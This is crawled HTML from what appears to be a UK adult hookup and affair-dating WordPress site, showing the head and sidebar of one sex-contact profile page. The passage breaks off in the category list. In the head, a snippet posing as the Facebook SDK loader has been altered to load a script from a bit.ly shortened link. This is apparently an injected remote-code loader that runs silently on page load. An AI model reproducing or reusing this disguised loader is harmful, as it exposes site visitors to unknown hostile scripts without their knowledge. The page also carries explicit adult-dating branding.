

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/hornyhollylondon-32-from-stratford-in-london/
body_size: 47737
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>HornyHollyLondon, 32 from Stratford in London &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/1924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/hornyhollylondon-32-from-stratford-in-london/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=1924' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fhornyhollylondon-32-from-stratford-in-london%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fhornyhollylondon-32-from-stratford-in-london%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-1924 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
